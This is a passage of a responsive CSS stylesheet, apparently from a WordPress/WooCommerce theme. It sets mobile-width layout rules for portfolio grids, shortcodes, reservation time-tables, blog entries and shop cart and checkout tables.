		.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2 { width:100%; margin:0px 0px 20px; }
		
		.woocommerce .shop_table .quantity .plus, .woocommerce .shop_table .quantity .minus, .woocommerce-page .shop_table .quantity .plus, .woocommerce-page .shop_table .quantity .minus { height:25px; padding:0 5px; }
		.woocommerce .shop_table .quantity .qty, .woocommerce-page .shop_table .quantity .qty { height:25px; width:35px !important; font-size:11px; }
		
		.woocommerce table.cart td.actions .coupon .input-text { height: 28px; width: 120px; background: #fff; }

		.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { width:100%; }
		.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator { width:100%; }
		.checkout_coupon .button { float: right; }		
		
		.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li { padding: 10px 0; }		
	
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
		
		.container { width:420px; }
		.boxed .wrapper, .boxed .is-sticky #header-wrapper { width:460px; }
		#header, .is-sticky #header { min-height: 67px; padding: 5px 0 0; }
		
		/*----*****---- << Main >> ----*****----*/	
		
		.boxed .inner-wrapper { border-radius:0px 0px 10px 10px; }
			
		#primary { width:100%; }
		#primary.content-full-width { width:100%; }
		
		.widget .searchform input[type="text"], .widget #searchform input[type="text"] { width: 88%; }
		.widget.widget_recent_entries .recent-posts-widget .post-meta p span, #footer .widget.widget_recent_entries .recent-posts-widget .post-meta p > a { display: inline-block; }
		
		.menu-title h3 { font-size: 22px; }
		
		/*----*****---- << Portfolio >> ----*****----*/	
		
		.portfolio.dt-sc-one-third, .portfolio.dt-sc-one-half, .portfolio.dt-sc-one-fourth, .portfolio.dt-sc-one-column, .portfolio.dt-sc-one-third.with-sidebar, .portfolio.dt-sc-one-half.with-sidebar, .portfolio.dt-sc-one-fourth.with-sidebar, .portfolio.dt-sc-one-column.with-sidebar { width:420px; }
		
		.portfolio .portfolio-detail .views, .portfolio .portfolio-detail .views i { font-size: 14px !important; }		
		.portfolio .portfolio-detail .views i { line-height: 22px !important; }
		
		.portfolio .portfolio-detail .views, .portfolio .portfolio-detail .portfolio-meta-content { padding: 0 15px !important; }
		.portfolio .portfolio-detail h5, .portfolio .portfolio-detail p { font-size: 13px !important; }
		
		.four-columns-portfolio-carousel .portfolio .portfolio-detail .views,
		.three-columns-portfolio-carousel .portfolio .portfolio-detail .views { font-size: 12px !important; }		
		.four-columns-portfolio-carousel .portfolio .portfolio-detail .views i,
		.three-columns-portfolio-carousel .portfolio .portfolio-detail .views i { font-size: 13px !important; line-height: 22px !important; }
		
		.four-columns-portfolio-carousel .portfolio .portfolio-detail .views, .four-columns-portfolio-carousel .portfolio .portfolio-detail .portfolio-meta-content,
		.three-columns-portfolio-carousel .portfolio .portfolio-detail .views, .three-columns-portfolio-carousel .portfolio .portfolio-detail .portfolio-meta-content { padding: 0 10px !important; }
		.four-columns-portfolio-carousel .portfolio .portfolio-detail h5, .four-columns-portfolio-carousel .portfolio .portfolio-detail p,
		.three-columns-portfolio-carousel .portfolio .portfolio-detail h5, .three-columns-portfolio-carousel .portfolio .portfolio-detail p { font-size: 10px !important; }		
		
		/*----*****---- << Shortcodes >> ----*****----*/	
		
		.border-title h2 { font-size: 36px; }
		h2 { font-size: 24px; }
		
		.dt-sc-gift-cards .dt-sc-gift.product .product-thumb { height: 300px; }

		ul.dt-sc-tabs-vertical-frame, .dt-sc-tabs-vertical-frame-content { width: 46%; }
		.dt-sc-tabs-vertical-frame-content { padding: 5px 0 5px 4%; }
		.dt-sc-tabs-vertical-frame-content img { width: 28%; }
		.dt-sc-tabs-vertical-frame-content .dt-sc-specials-list { width: 100%; }
		ul.dt-sc-tabs-vertical-frame li a.current span { border-color: transparent #f9f9f9; right: -10px; }
		
		.dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-name, .dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-price, .dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-price del { display: inline-block; float: none; text-align: center; }
		.dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-price { float: right; }		
		
		.dt-sc-numbered-list li { font-size: 12px; }
		.dt-sc-ico-content.type7 { margin-bottom: 0; padding-bottom: 0; }		
		
		.dt-sc-one-half .dt-sc-testimonial-carousel-wrapper .caroufredsel_wrapper { margin-top: 60px !important; }
		.dt-sc-one-half .dt-sc-testimonial-carousel-wrapper { margin: 30px 0 0; }
		.dt-sc-one-half .dt-sc-testimonial-carousel-wrapper .carousel-arrows { top: -20px; }
		
		.dt-sc-callout-box.type5:after { border-left-width: 30px; right: -30px; }	
		
		.dt-sc-donutchart-small, .dt-sc-donutchart-small .dt-sc-donutchart, .dt-sc-donutchart-small .donutchart-text { width: 180px !important; }
		.dt-sc-donutchart-medium, .dt-sc-donutchart-medium .dt-sc-donutchart, .dt-sc-donutchart-medium .donutchart-text, .dt-sc-donutchart-large, .dt-sc-donutchart-large .dt-sc-donutchart, .dt-sc-donutchart-large .donutchart-text { width: 100% !important; }	
		
		.fullwidth-section #newsletter input[type="email"], .fullwidth-section .newsletter-form input[type="text"], #newsletter input[type="email"], .newsletter-form input[type="text"] { border-right: 1px solid inherit; width: 61.5%; }
		.fullwidth-section.dark-bg.intro-text h4, .fullwidth-section.dark-bg.intro-text h5 { padding: 0 15px; }

		/*----*****---- << Reservation >> ----*****----*/	
		
		ul.time-table > li, .page-with-sidebar ul.time-table > li { width: 50%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }
		ul.time-table > li:nth-child(5n+1), .page-with-sidebar ul.time-table > li:nth-child(4n+1) { border-left: inherit; clear: none; }		
		ul.time-table > li:nth-child(2n+1), .page-with-sidebar ul.time-table > li:nth-child(2n+1) { border-left: 1px solid #e3e3e3; clear: both; }
		
		/*----*****---- << Woocommerce >> ----*****----*/
		
		ul.products li .product-wrapper, ul.products li .product-three-column, ul.products li .product-three-column-with-sidebar, ul.products li .product-two-column, ul.products li .product-two-column-with-sidebar, ul.products li .product-four-column, ul.products li .product-four-column-with-sidebar { width:418px; }
		
		ul.products li .product-wrapper .product-details, ul.products li .product-wrapper .product-details-hover, ul.products li .product-three-column .product-details, ul.products li .product-three-column .product-details-hover, ul.products li .product-three-column-with-sidebar .product-details, ul.products li .product-three-column-with-sidebar .product-details-hover, ul.products li .product-two-column .product-details, ul.products li .product-two-column .product-details-hover, ul.products li .product-two-column-with-sidebar .product-details, ul.products li .product-two-column-with-sidebar .product-details-hover, ul.products li .product-four-column .product-details, ul.products li .product-four-column .product-details-hover, ul.products li .product-four-column-with-sidebar .product-details, ul.products li .product-four-column-with-sidebar .product-details-hover { width: 100%; }		
		
		.single-product .page-with-sidebar div.images .thumbnails.slider .caroufredsel_wrapper, .single-product div.images .thumbnails.slider .caroufredsel_wrapper { width:100% !important; }
		.product .images .thumbnails .yith_magnifier_gallery li, .product .images .thumbnails .yith_magnifier_gallery li.last { width:90px; }
		
		.page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li, .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li.last { width:89px; margin-right:20px; }
	}
	
	
    @media only screen and (max-width: 479px) {
		
		/*----*****---- << Main >> ----*****----*/
		h2 { font-size: 24px; }
		h3 { font-size: 20px;  }
		h4 { font-size: 18px;  }
		h5 { font-size: 16px;  }
		h6 { font-size: 15px;  }		
		.border-title h2 { font-size: 28px; }
		.hr-title:after { top: auto; bottom: -5px; }
		
		.bx-controls a { top: 36%; }
		
		.dt-sc-button.large { padding:21px 40px; }
		.dt-sc-button.xlarge { padding:25px 28px; }		
		
		select { padding: 15px 2%; }
		
		/*----*****---- << Blog >> ----*****----*/	
		
		.entry-thumb { margin: 0 0 20px; }
		.entry-details .entry-title h4 { font-size: 20px; }
		
		/*----*****---- << Catalog / Menus >> ----*****----*/		
		
		.menu-sidebar .sticky-wrapper { width: 100% !important; }
		.menu-list { text-align: center; }
		.menu-thumb { margin: 0; width: 100% ; }
		.menu-thumb .rounded, .dt-sc-catalog-menu .rounded { float: none; display: block; margin: 0 auto; }
		.menu-items-list h2 { float: none; text-align: center; }
		.menu-title h3, .menu-title span { float: none; display: inline-block; margin: 0 0 10px; }
		.menu-details { margin: 20px 0 0; width: 100%; }
		
		/*----*****---- << Shortcodes >> ----*****----*/	
		
		.floral-head { font-size: 26px; padding: 0 0 5px 5px; }
		.floral-head:before { left: -50px; }
		
		.dt-sc-box-title h3 { padding-left: 50px; position: relative; text-align: left; }
		.dt-sc-box-title h3 span { height: 35px; line-height: 35px; left: 4px; position: absolute; text-align: center; top: 5px; width: 35px; }		
		
		ul.dt-sc-fancy-list.type2 li { padding: 0 0 0 25px; width: 90%; }
		ul.dt-sc-fancy-list.type2 li .fa { line-height: 32px; left: 0; margin: 0; position: absolute; top: 0; }
		
		.dt-sc-catalog-menu.type1 { text-align: center; }
		.dt-sc-catalog-menu.type1 .rounded { display: inline-block; }
		.dt-sc-catalog-menu.type1 .dt-sc-catalog-meta h4:after { left: 0; }
		.dt-sc-catalog-detail { margin: 0 0 10px; text-align: center; }
		
		ul.dt-sc-tabs-vertical-frame li.last:before { content: none; }
		.dt-sc-team .image:after { bottom: 24px; left: 0; right: 0; width: 100%; }		
		
		.procedures-detail { padding: 30px 10%; }
		.procedures-detail .ul.dt-sc-fancy-list li:before { left: 3px; }
				
		.procedures-detail .dt-sc-specials-list li .item-name, 
		.procedures-detail .dt-sc-specials-list li .item-price { display: inline-block; float: none; text-align: center; width: 100%; }		
		
		.fullwidth-section #newsletter input[type="email"], .fullwidth-section .newsletter-form input[type="text"], #newsletter input[type="email"], .newsletter-form input[type="text"] { border-right: 1px solid; }
		#newsletter input[type="email"], .newsletter-form input[type="text"] { border-right-color: #e3e3e3; }
		.fullwidth-section.skin-bg #newsletter .dt-sc-button, #newsletter .dt-sc-button { border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px;  }	
		.fullwidth-section.dark-bg.intro-text h4, .fullwidth-section.dark-bg.intro-text h5 { padding: 0 10px; }		
		
		/*----*****---- << Reservation >> ----*****----*/		
		
		ul.time-table > li, .page-with-sidebar ul.time-table > li { border-left: 1px solid #e3e3e3; clear: both; width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }
		ul.time-table > li:nth-child(5n+1), .page-with-sidebar ul.time-table > li:nth-child(4n+1) { border-left: inherit; clear: none; }
		
		/*----*****---- << Widgets >> ----*****----*/			
		
		.widget.widget_recent_entries .recent-posts-widget .post-thumb, .recent-portfolio-widget ul li .thumb { margin-bottom: 15px; width: 100%; }
		
		#footer .widget { padding-bottom: 10px; }
		#footer .widget h3.widgettitle { margin-bottom: 20px; }
		#footer .textwidget .dt-sc-hr-invisible { margin: 15px 0; }
		#footer .widget .dt-sc-pricing-list .app-links { width: 46%; }		
		#footer .wp-caption a img { max-width: 96.4%; }
		
		#footer .copyright-content { position: relative; z-index: 99; }	
		
		/*----*****---- << WooCommerce >> ----*****----*/				
		
		.woocommerce-cart table.shop_table, .woocommerce-account table.shop_table, .woocommerce-wishlist table.shop_table { display:block; position:relative; width:100%; position:relative; }
		.woocommerce-cart table.shop_table thead, .woocommerce-account table.shop_table thead, .woocommerce-wishlist table.shop_table thead { display:block; float:left; }
		.woocommerce-cart table.shop_table tbody, .woocommerce-account table.shop_table tbody, .woocommerce-wishlist table.shop_table.wishlist_table tbody { display:block; width:auto; position:relative; overflow-x:auto; white-space:nowrap; }
		.woocommerce-cart table.shop_table thead tr.cart_table_item, .woocommerce-account table.shop_table thead tr.cart_table_item, .woocommerce-wishlist table.shop_table thead tr.cart_table_item { display:block; }
		.woocommerce-cart table.shop_table th, .woocommerce-account table.shop_table th, .woocommerce-wishlist table.shop_table th { display:block; }
		.woocommerce-cart table.shop_table tbody tr, .woocommerce-account table.shop_table tbody tr, .woocommerce-wishlist table.shop_table tbody tr  { display:inline-block; vertical-align:top; }
		.woocommerce-cart table.shop_table td, .woocommerce-account table.shop_table td, .woocommerce-wishlist table.shop_table td { display:block; min-height:1.25em; }		
				
		.woocommerce-cart table.shop_table td.actions { width:auto; }
		.woocommerce-cart table.shop_table tbody tr td.actions .coupon { margin: 0 0 6px; position: absolute; bottom: 60px; left: 0; }
		.woocommerce-cart table.shop_table tbody tr td.actions .coupon .button { bottom:10px; position:absolute; }
		.woocommerce-cart table.shop_table tbody tr td.actions .coupon .input-text { bottom:40px; position:absolute; }
		.woocommerce-cart table.shop_table tbody tr td.actions .button { position:absolute; bottom:40px; left:0px; }
		.woocommerce-cart table.shop_table tbody tr td.actions .checkout-button { bottom:10px; }
		.woocommerce-cart table.shop_table tbody { padding-bottom:145px; }
		
		.woocommerce table.shop_table th, .woocommerce-page table.shop_table th { text-align:center; height:51px; width:100px; line-height:51px; vertical-align:middle; border-bottom-width:1px; padding:0px; border-bottom:1px solid #dddddd; }
		.woocommerce table.shop_table td, .woocommerce-page table.shop_table td { height:51px; width: 185px; padding:0px; text-align:center; vertical-align:middle; border-bottom:0px; }
		.woocommerce table.shop_table td.product-subtotal, .woocommerce-page table.shop_table td.product-subtotal { border-bottom:1px solid #dddddd; }
		
/*		.woocommerce-cart table.shop_table th { width:80px; }
		.woocommerce-cart table.shop_table td { width:118px; }*/
		
		.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove { display:inline-block; margin-top:14px; }
		.woocommerce .wishlist_table tr td.product-thumbnail, .woocommerce .wishlist_table tr td.product-name { text-align:center; }
		.shop_table .product-thumbnail a { display:inline-block; margin: 10px 0 0; }
		.shop_table td.product-name a, .shop_table td.product-price span, .shop_table td.product-stock-status span, .shop_table td.product-subtotal span, .shop_table tr.order td a { display:inline-block; margin-top:18px; }
		.shop_table .product-add-to-cart a, .woocommerce .wishlist_table .add_to_cart.button { margin-top:15px; display:inline-block; }
		
		.shop_table tr.order .order-total { font-size:11px; }
		.shop_table tr.order td time, .shop_table tr.order td span { font-size:11px; display:inline-block; margin-top:18px; }
		.shop_table tr.order td.order-status { padding-top:17px; height:33px; text-align:center !important; }
		.woocommerce table.my_account_orders .order-actions, .woocommerce-page table.my_account_orders .order-actions { text-align:center; }
		.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button { margin-top:7px; }
		.shop_table td.product-price span, .shop_table td.product-stock-status span, .shop_table td.product-subtotal span, .shop_table tr.order td { font-size:14px; }
		.shop_table td.product-quantity .quantity { margin:10px 0px 0px; }
		
		.cart-subtotal span, .total span, .checkout_table_item .product-total span { font-size:14px; }
		.shipping td { font-size:10px; }
		
		.checkout .shop_table th { border-bottom: none !important; }		
		
		.woocommerce-tabs ul.tabs { margin: 0 2% 0 0; width: 100%; }
		.woocommerce-tabs ul.tabs li { float: right; }	
		
		.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, .woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button { margin: 5px 0 0 ; }					
		.woocommerce table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt { margin-left: 0; }		
		
	}
	
	/*----*****---- << Mobile >> ----*****----*/	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (min-width: 320px) and (max-width: 479px) {
		
		.container { width: 290px; }
		.boxed .wrapper, .boxed .is-sticky #header-wrapper { width:100%; }
		
		/*----*****---- << Header >> ----*****----*/
		#header, .is-sticky #header { min-height: 49px; padding: 5px 0 6px; }		
		#logo a img { max-width: 50%; }
		
		.menu-item-widget-area-container .widget .wp-caption a img { max-width: 96% !important; }		
		
		/*----*****---- << Main >> ----*****----*/
		#primary { width:100%; }
		#primary.content-full-width { width:100%; }
		
		#secondary { width:100%; margin-left:0px; margin-right:0px; }
				
		#slider .tp-caption .dt-sc-button.small { padding:3px; font-size:6px; }
		
		.searchform input[type="text"], #searchform input[type="text"] { width: 200px; }
		.widget.woocommerce #searchform input[type="text"] { width: 58%; }
		
		.entry-body embed, .entry-body iframe, .entry-body object, .entry-body video { max-height: 200px; }	
		
		ul.side-nav > li.current_page_item > a:after, ul.side-nav > li > ul > li.current_page_item > a:after { display: none; }			
		
		/*----*****---- << Catalog / Menus >> ----*****----*/		
		.dt-sc-ico-content.type3 h5 { font-size:16px; margin-bottom:10px; }
		.dt-sc-hr-border-small:after { width: 260px; }
		.dt-sc-one-column .dt-sc-catalog-menu.type1 .rounded { display: inline-block; height: auto; position: inherit; width: 100%; }
		.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta { display: inline-block; margin: 20px 0 0; width: 84%; }
		.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta { padding: 14px 25px; }
		
		/*----*****---- << Portfolio >> ----*****----*/	
		.portfolio.dt-sc-one-third, .portfolio.dt-sc-one-half, .portfolio.dt-sc-one-fourth, .portfolio.dt-sc-one-column, .portfolio.dt-sc-one-third.with-sidebar, .portfolio.dt-sc-one-half.with-sidebar, .portfolio.dt-sc-one-fourth.with-sidebar, .portfolio.dt-sc-one-column.with-sidebar { width: 100%; }
		
		.portfolio .portfolio-detail .views, .portfolio .portfolio-detail .views i { font-size: 13px !important; }		
		.portfolio .portfolio-detail .views i { line-height: 22px !important; }
		
		.portfolio .portfolio-detail .views, .portfolio .portfolio-detail .portfolio-meta-content { padding: 0 10px !important; }
		.portfolio .portfolio-detail h5, .portfolio .portfolio-detail p { font-size: 12px !important; }
		
		.portfolio-carousel li { width:300px !important; }		
		
		.caroufredsel_wrapper { margin-top: 60px !important; }
		.carousel-arrows { top: 0; }				
		
		/*----*****---- << Shortcodes >> ----*****----*/	
					
		.dt-sc-numbered-list li { font-size: 11px; }
		.dt-sc-callout-box.type5 { padding:14px 4.5%; }
		.dt-sc-callout-box.type5:after { display:none; }
		
		.dt-sc-team .image { display:inline-block; float:none; margin: 0; text-align:center; width:100%; }
		#primary .dt-sc-team .image img { max-width:40%; }
		.dt-sc-team h4 { font-size: 16px; }
		.dt-sc-team .team-details { width:100%; }
		
		tbody td .dt-sc-button.small { font-size:5px; padding:5px 2px; }		
		
		ul.dt-sc-tabs-frame li { margin-right: 0; margin-bottom: 10px; width: 100%; }
		ul.dt-sc-tabs-frame li a { border-bottom: 1px solid #d9d9d9; padding: 0 2%; width: 95.4%; }
		ul.dt-sc-tabs-frame li a.current { border-bottom: 1px solid #d9d9d9; }
				
		ul.dt-sc-tabs-vertical-frame { width: 98%; }
		.dt-sc-tabs-vertical-frame-content { width:95%; }
		.dt-sc-tabs-vertical-frame-content .dt-sc-specials-list { width: 100%; }
		ul.dt-sc-tabs-vertical-frame li a { padding: 15px 0; text-align: center; }
		ul.dt-sc-tabs-vertical-frame li a.current span { display: none; }
		
		.dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-name, .dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-price, .dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-price del { display: inline-block; float: none; text-align: center; }
		.dt-sc-tabs-vertical-container .dt-sc-specials-list li .item-price { float: right; }
		
		.dt-sc-one-half .dt-sc-testimonial-carousel-wrapper { margin: 30px 0 0; }
		.dt-sc-one-half .dt-sc-testimonial-carousel-wrapper .carousel-arrows { top: -20px; }
		
		.dt-sc-donutchart-medium, .dt-sc-donutchart-medium .dt-sc-donutchart, .dt-sc-donutchart-medium .donutchart-text, .dt-sc-donutchart-large, .dt-sc-donutchart-large .dt-sc-donutchart, .dt-sc-donutchart-large .donutchart-text { width: 100% !important; }	
		.dt-sc-titled-box h6.dt-sc-titled-box-title { font-size: 15px; padding: 10px; }
		.dt-sc-titled-box h6.dt-sc-titled-box-title span { font-size: 14px; }	
				
		
		/*----*****---- << Woocommerce >> ----*****----*/

		ul.products li .product-wrapper .product-details, ul.products li .product-three-column .product-details, ul.products li .product-three-column-with-sidebar .product-details, ul.products li .product-two-column .product-details, ul.products li .product-two-column-with-sidebar .product-details { width: 100%; }		
		
		table.variations td { font-size:12px; }
		table.variations td select { width:100%; }
		
		.single-product .page-with-sidebar div.images .thumbnails.slider .caroufredsel_wrapper, .single-product div.images .thumbnails.slider .caroufredsel_wrapper { width:100% !important; }
		.product .images .thumbnails .yith_magnifier_gallery li, .product .images .thumbnails .yith_magnifier_gallery li.last { width:90px; margin-right:15px; }
		
		.page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .add_to_cart_button { left: 33%; }
		.woocommerce table.cart td.actions .coupon .input-text { width: 145px; }
		#reviews a.button, .woocommerce-message .button, .woocommerce table .button { padding: 6px 5px; }		
		
		.checkout .shop_table th, .checkout .shop_table td {  display: block !important; float: left; line-height: 51px; width:144px !important; }
		.checkout .shop_table tr { display: table !important; }
		.checkout .shop_table tbody { overflow-x: visible !important; }			
		
	}
	
	/*----*****---- << Mobile >> ----*****----*/	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		.container { width: 200px; }
		.boxed .wrapper, .boxed .is-sticky #header-wrapper { width: 100%; }
		
		/*----*****---- << Header >> ----*****----*/
		
		#header, .is-sticky #header { min-height: 42px; padding:4px 0px; }
		
		#logo { margin: 0; }
		#logo a img { max-width: 60%; }
		
		/*----*****---- << Main >> ----*****----*/	
			
		#primary { width:100%; }
		#primary.content-full-width { width:100%; }
		
		#secondary { width:100%; margin-left:0px; margin-right:0px; }
				
		h1 { font-size:22px; }
		h2 { font-size:20px; }
		h3 { font-size:18px; }
		h4 { font-size:16px; }
		h5 { font-size:15px; }
		h6 { font-size:14px; }
		
		.menu-item-widget-area-container .widget table th, .menu-item-widget-area-container .widget table td { padding: 10px 4px !important; }
		.menu-item-widget-area-container .widget .wp-caption a img { max-width: 94.5% !important; }		
		.menu-item-widget-area-container .widget .dt-sc-button.medium { padding: 11px 18px; }
		
		.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta { font-size: 11px !important; height: 30px !important; }	
		.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p { line-height: 30px !important; padding: 0 3px !important; }	
		.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p span { font-size: 10px !important; margin-right: 3px !important; }			
		
		#slider .tp-caption .dt-sc-button.small { padding:2px; font-size:4px; margin-top:0px; }		
		
		/*----*****---- << Breadcrumb >> ----*****----*/
		
		.breadcrumb h1 { font-size: 16px; top: 2px; }		
		.breadcrumb-section .searchform input[type="text"] { width: 130px; }
		
		/*----*****---- << Catalog / Menus >> ----*****----*/	
	
		.dt-sc-one-column .dt-sc-catalog-menu.type1 .rounded { display: inline-block; height: auto; position: inherit; width: 100%; }
		.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta { display: inline-block; margin: 20px 0 0; width: 74%; }
		.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta { padding: 14px 25px; }
		
		/*----*****---- << Blog >> ----*****----*/	
		
		.blog-entry-inner { padding: 0 0 0 62px; }
		.entry-meta { width: 50px; }
		.entry-details .entry-title h4 { font-size: 16px; }		
		
		.entry-metadata p { margin: 0 5px 0 0; }
		.entry-details .entry-metadata a { font-size: 12px; }
		.entry-details .entry-metadata span { font-size: 10px; margin-right: 5px; }
		
		ul.commentlist li .author-name { padding-left:40px; }
		ul.commentlist li .author-name span { width:30px; }
		ul.commentlist li .reply a { padding:0px 10px; font-size:12px; }
					
		.author-bio { text-align:center; }
		.author-bio .image { margin-bottom:10px; width:70%; float:none; display:inline-block; }
		
		.entry-body embed, .entry-body iframe, .entry-body object, .entry-body video { max-height: 200px; }			
		
		.mejs-controls div.mejs-horizontal-volume-slider { display: none !important; }
		.mejs-controls .mejs-fullscreen-button button { display: none !important; }		
		
		/*----*****---- << Portfolio >> ----*****----*/	
		
		.portfolio.dt-sc-one-third, .portfolio.dt-sc-one-half, .portfolio.dt-sc-one-fourth, .portfolio.dt-sc-one-column, .portfolio.dt-sc-one-third.with-sidebar, .portfolio.dt-sc-one-half.with-sidebar, .portfolio.dt-sc-one-fourth.with-sidebar, .portfolio.dt-sc-one-column.with-sidebar { width:200px; }
		
		.portfolio .portfolio-detail .views { font-size: 12px !important; }		
		.portfolio .portfolio-detail .views i { font-size: 13px !important; line-height: 22px !important; }
		
		.portfolio .portfolio-detail .views, .portfolio .portfolio-detail .portfolio-meta-content { padding: 0 10px !important; }
		.portfolio .portfolio-detail h5, .portfolio .portfolio-detail p { font-size: 10px !important; }
		
		.portfolio-carousel li { width:200px !important; }		
		
		/*----*****---- << Shortcodes >> ----*****----*/	
		
		.floral-head { font-size: 28px; padding: 0 0 5px 0; margin-left: 38px; }
		
		.dt-sc-gift-cards .dt-sc-gift.product .product-thumb { height: auto; }
		.dt-sc-hr-border-small:after { width: 80%; }
		
		.dt-sc-numbered-list li { font-size:10px; }
				
		.dt-sc-specials-list li .item-name, .dt-sc-specials-list li .item-price, .dt-sc-specials-list li .item-price del { display: inline-block; float: none; text-align: center; }
		.dt-sc-specials-list li .item-price { width: 100%; }
		
		th, td { font-size: 8px; padding: 8px 3px; }
		tbody td .dt-sc-button.small { font-size:4px; padding:3px 1px; }
		
		.dt-sc-button.small { font-size:12px; }
		.dt-sc-button.medium { font-size:13px; }
		.dt-sc-button.large { font-size:14px; } 
		.dt-sc-button.xlarge { font-size:15px; }
		
		.dt-sc-button.large { padding-left:30px; padding-right:30px; }		
		
		.dt-sc-ico-content.type3 { padding: 0 0 25px 90px; }
		.dt-sc-ico-content.type3 .icon span { margin: 0; line-height: 70px; width: 70px; }	
		
		.dt-sc-callout-box.type2, .dt-sc-callout-box.type3, .dt-sc-callout-box.type4 { padding:10px 4%; width:92%; }
		.dt-sc-callout-box.type3 { width:90%; }				
		.dt-sc-callout-box.type5 { padding:14px 4.5%; }
		.dt-sc-callout-box.type5:after { display:none; }
		
		.dt-sc-titled-box h6.dt-sc-titled-box-title { font-size: 15px; padding: 10px; }
		.dt-sc-titled-box h6.dt-sc-titled-box-title span { font-size: 14px; }		
				
		.dt-sc-team h4 { margin-bottom: 10px; }
		.dt-sc-team h4 span { display: none; }
		.dt-sc-team .image { display:inline-block; float: none; height: 130px; margin: 0; text-align:center; width:100%; }
		.dt-sc-team .image:after { background-size: 77% auto; bottom: 16px; }
		#primary .dt-sc-team .image img { max-width:50%; }
		.dt-sc-team .team-details { width:100%; }
		.dt-sc-one-third .dt-sc-team .team-details .ico-border:before, .dt-sc-one-third .dt-sc-team .team-details .ico-border:after, .dt-sc-two-third .dt-sc-one-half .dt-sc-team .team-details .ico-border:before, .dt-sc-two-third .dt-sc-one-half .dt-sc-team .team-details .ico-border:after { width: 38%; }
		
		.dt-sc-testimonial { padding:0px; text-align:center; }
		.dt-sc-testimonial .author { float:none; display:inline-block; position:inherit; width:100px; height:100px; border-radius:100px; }
		.dt-sc-testimonial .author img { max-width:90px; border-radius:90px;  }
		.dt-sc-testimonial blockquote:before { display: none; }
		.dt-sc-testimonial.type2 blockquote:before { display: block; }
		.dt-sc-testimonial blockquote q { font-size:14px; line-height:20px; }		
		
		ul.dt-sc-tabs-frame li { margin-right:0px; margin-bottom:10px; width:100%; }
		ul.dt-sc-tabs-frame li a { padding:0px 2%; width:96%; border-bottom:1px solid #d9d9d9; }
		ul.dt-sc-tabs-frame li a.current { border-bottom:1px solid #d9d9d9; }
		
		ul.dt-sc-tabs-vertical-frame { width:100%; }
		.dt-sc-tabs-vertical-frame-content { width:95%; }
		.dt-sc-tabs-vertical-frame-content .dt-sc-specials-list { width: 100%; }
		ul.dt-sc-tabs-vertical-frame li a { padding: 15px 0; text-align: center; }
		ul.dt-sc-tabs-vertical-frame li a.current span { display: none; }
		
		h5.dt-sc-toggle, h5.dt-sc-toggle-accordion { font-size: 15px; line-height: 40px; }		
		
		.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6 { width:92%; padding:15px 4%; margin:20px 0px; font-size:14px; line-height:20px;  }

		.dt-sc-contact-info i { font-size:14px; top: 8px; }
		.dt-sc-contact-info { font-size:12px; }
		footer .dt-sc-contact-info { font-size: inherit; }
		footer .dt-sc-contact-info i { font-size: 18px; }		
		
		.dt-sc-appointment .dt-sc-contact-info i { font-size: 12px; height:25px; line-height:24px; margin-right:5px;  width:25px; }
		.dt-sc-appointment .dt-sc-contact-info { font-size: 11px; line-height: 24px; }
		.dt-sc-appointment .dt-sc-contact-info.address span { display: block; padding: 0; }		
		#secondary .dt-sc-appointment .dt-sc-contact-info { font-size:10px; }
		
		.dt-sc-donutchart-small, .dt-sc-donutchart-medium, dt-sc-donutchart-large { margin: 0; width: 100%; }
		.dt-sc-donutchart, .donutchart-text { width: 100% !important; }		
		
		.dt-sc-infographic-bar { position: inherit; padding: 0; }
		.dt-sc-infographic-bar .dt-sc-bar-text { text-align: center; }
		.dt-sc-infographic-bar .fa { margin: 0 0 20px; position: relative; text-align: center; width: 100%; }		
		.dt-sc-one-fourth .dt-sc-infographic-bar .fa.fa-male, .dt-sc-one-fourth .dt-sc-infographic-bar .fa.fa-female { font-size:85px !important; }
